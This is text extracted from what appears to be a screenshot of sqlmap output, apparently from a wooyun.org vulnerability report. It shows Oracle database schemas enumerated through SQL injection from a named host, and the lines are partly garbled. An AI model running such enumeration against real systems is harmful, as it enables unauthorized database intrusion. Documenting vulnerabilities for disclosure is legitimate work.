 20:48:41] [INFO] retrieved: OA
20:49:03] [INFO] retrieved:
20:49:04] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or swit
20:49:04] [INFO] retrieved:
20:49:05] [INFO] retrieved:
20:49:06] [INFO] retrieved:
20:49:07] [INFO] retrieved:
20:49:09] [INFO] retrieved:
20:49:11] [INFO] retrieved:
vailable databases [8]:
*] CTXSYS
*] DBSNMP
*] DMSYS
*] EXFSYS
*] GDLISNET
*] MDSYS
*] OA
*] OLAPYYS
KALI LINUX
The quieter you become, the more you are able to hear.
20:49:12] [INFO] fetched data logged to text files under '/root/.sqlmap/output/library.sptpc.com
www.wooyun.org